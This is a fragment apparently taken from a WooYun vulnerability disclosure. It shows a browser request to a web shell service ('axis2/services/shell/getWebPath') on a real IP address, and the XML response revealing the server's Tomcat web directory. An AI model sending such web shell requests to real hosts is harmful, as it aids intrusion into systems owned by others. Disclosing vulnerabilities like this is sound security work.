 202.106.199.33:8080/axis2/services/shell/getWebPath
This XML file does not appear to have any style information associated with it. Th
▼<ns:getWebPathResponse xmlns:ns="http://ws.apache.org/axis2/xsd">
▼<ns:return>
/data/apache-tomcat-5.5.23/webapps/axis2/WEB-INF/classes/
</ns:return>
</ns:getWebPathResponse>
www.wooyun.org